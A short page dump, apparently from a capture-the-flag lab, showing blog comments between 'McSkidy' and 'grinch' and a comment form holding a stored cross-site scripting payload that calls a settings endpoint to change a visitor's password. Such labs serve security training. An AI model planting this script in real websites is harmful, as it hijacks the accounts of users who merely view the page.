 Comment by McSkidy on Tue 9th Nov 21 @ 11:30
Wait when I write Buttmas it says Buttmas, what is going on?
Comment by grinch on Tue 9th Nov 21 @ 11:31
Hahaha! Merry Buttmas!
Comment by McSkidy on Sun 5th Dec 21 @ 14:36
Leave A Comment
Comment:
<script>fetch('/settings?new_password=pass123');</script>
Leave Comment